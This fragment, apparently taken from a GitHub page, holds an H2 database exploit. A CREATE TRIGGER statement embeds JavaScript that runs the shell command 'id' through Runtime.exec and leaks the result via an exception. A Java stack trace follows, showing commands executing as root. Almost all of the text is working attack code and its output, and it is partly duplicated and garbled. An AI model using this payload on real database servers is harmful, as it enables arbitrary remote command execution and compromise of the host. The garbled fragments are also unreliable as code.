 CREATE TRIGGER shell3 BEFORE SELECT ON INFORMATION_SCHEMA.TABLES AS $$//javascript
var is = java.lang.Runtime.getRuntime().exec("id").getInputStream()
var scanner = new java.util.Scanner(is).useDelimiter("\\A")
throw new java.lang.Exception(scanner.next())
$$;
var scanner = new java.util.Scanner(is).useDelimiter(""\\A"")
throw new java.lang.Exception(scanner.next())
" [42000-197]
at org.h2.message.DbException.getJdbcSQLException(DbException.java:357)
... 52 more
Caused by: javax.script.ScriptException: java.lang.Exception: uid=0(root) gid=0(root) groups=0(root)
in <eval> at line number 4 at column number 4
at jdk.nashorn.api.scripting.NashornScriptEngine.throwAsScriptException(NashornScriptEngine.java:470)
at jdk.nashorn.api.scripting.NashornScriptEngine.evalImpl(NashornScriptEngine.java:454)
at jdk.nashorn.api.scripting.NashornScriptEngine.access$200(NashornScriptEngine.java:73)
at jdk.nashorn.api.scripting.NashornScriptEngine$3.eval(NashornScriptEngine.java:510)
at javax.script.CompiledScript.eval(CompiledScript.java:106)
at org.h2.schema.TriggerObject.loadFromSource(TriggerObject.java:99)
... 50 more
Caused by: <eval>:4:4 java.lang.Exception: uid=0(root) gid=0(root) groups=0(root)
at jdk.nashorn.internal.runtime.ECMAException.create(ECMAException.java:113)
at jdk.nashorn.internal.scripts.Script$\^eval\_.:program(<eval>:4)
at jdk.nashorn.internal.runtime.ScriptFunctionData.invoke(ScriptFunctionData.java:637)
at jdk.nashorn.internal.runtime.ScriptFunction.invoke(ScriptFunction.java:494)
at jdk.nashorn.internal.runtime.ScriptRuntime.apply(ScriptRuntime.java:393)
at jdk.nashorn.api.scripting.NashornScriptEngine.evalImpl(NashornScriptEngine.java:449)
... 54 more
Caused by: java.lang.Exception: uid=0(root) gid=0(root) groups=0(root)
... 59 more